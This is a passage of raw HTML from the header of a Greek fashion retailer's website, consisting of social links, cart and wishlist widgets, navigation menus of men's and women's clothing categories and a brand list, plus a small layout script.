					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b290c" data-id="20b290c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a660900 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a660900" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99ac7b0" data-id="99ac7b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f2d419 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3f2d419" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c002c elementor-widget__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="65c002c" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="65c002c">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac3cf2b elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="ac3cf2b" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://www.mateossian.gr/my-cart/" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">Το Καλάθι Μου</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae53238 elementor-section-full_width header-fixed elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ae53238" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4938f3" data-id="a4938f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7531f6 uael-nav-menu__align-center uael-submenu-animation-slide_up elementor-hidden-tablet elementor-hidden-phone uael-submenu-open-hover uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="b7531f6" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__underline uael-animation__slide" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="yes"><ul id="menu-1-b7531f6" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item uael-sub-menu-item-active">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/brand/guess/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-9148813 elementor-widget elementor-widget-html" data-id="9148813" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready(function() {
jQuery(window).resize(function() {
    jQuery('#content').css("margin-top", '-'+jQuery(".header-fixed").height());
}).resize();
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7407e18 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7407e18" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6ade6" data-id="7c6ade6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62424f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="62424f8" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-widget-container">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<span class="screen-reader-text">Flyout Menu</span>
						<div class="uael-nav-menu-icon" tabindex="0" >
							<i aria-hidden="true" class="fas fa-bars"></i>						</div>
										</div>
				<div class="uael-flyout-wrapper" >
					<div class="uael-flyout-overlay elementor-clickable"></div>
					<div class="uael-flyout-container">
						<div id="uael-flyout-content-id-62424f8" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
							<div class="uael-flyout-content push">
																	<nav ><ul id="menu-1-62424f8" class="uael-nav-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/our-brands/" class = "uael-menu-item">Brands<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-105916" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess/" class = "uael-sub-menu-item uael-sub-menu-item-active">GUESS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-114732" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-114733" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-114734" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/navy-green/" class = "uael-sub-menu-item">NAVY &#038; GREEN</a></li>
	<li id="menu-item-114735" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-114736" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
